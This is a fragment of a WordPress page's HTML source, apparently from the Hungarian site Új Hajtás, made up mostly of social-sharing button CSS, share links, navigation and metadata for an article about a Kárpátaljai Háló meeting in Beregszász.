                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fujhajtas.net.ua%2Fkarpataljai-halo-talalkozo-beregszaszon%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=K%C3%A1rp%C3%A1taljai+H%C3%A1l%C3%B3+Tal%C3%A1lkoz%C3%B3+Beregsz%C3%A1szon&url=https%3A%2F%2Fujhajtas.net.ua%2Fkarpataljai-halo-talalkozo-beregszaszon%2F&via=%C3%9Aj+Hajt%C3%A1s" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ujhajtas.net.ua/karpataljai-halo-talalkozo-beregszaszon/&amp;media=https://ujhajtas.net.ua/wp-content/uploads/2018/10/halo-1-1.jpg&description=K%C3%A1rp%C3%A1taljai+H%C3%A1l%C3%B3+Tal%C3%A1lkoz%C3%B3+Beregsz%C3%A1szon" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=K%C3%A1rp%C3%A1taljai+H%C3%A1l%C3%B3+Tal%C3%A1lkoz%C3%B3+Beregsz%C3%A1szon %0A%0A https://ujhajtas.net.ua/karpataljai-halo-talalkozo-beregszaszon/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Előző cikk</span><a href="https://ujhajtas.net.ua/a-tavlatokat-nyito-husvet/">A távlatokat nyitó húsvét</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Következő cikk</span><a href="https://ujhajtas.net.ua/imaoldal-67/">Imaoldal</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ujhajtas.net.ua/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://ujhajtas.net.ua/author/admin/"></span><meta itemprop="datePublished" content="2009-05-15T12:35:16+00:00"><meta itemprop="dateModified" content="2018-10-15T12:36:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ujhajtas.net.ua/karpataljai-halo-talalkozo-beregszaszon/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ujhajtas.net.ua/wp-content/uploads/2023/07/logotext2023-2.png"></span><meta itemprop="name" content="Új Hajtás"></span><meta itemprop="headline " content="Kárpátaljai Háló Találkozó Beregszászon"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ujhajtas.net.ua/wp-content/uploads/2018/10/halo-1-1.jpg"><meta itemprop="width" content="240"><meta itemprop="height" content="180"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5134,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "19";
block_tdi_2.header_color = "";
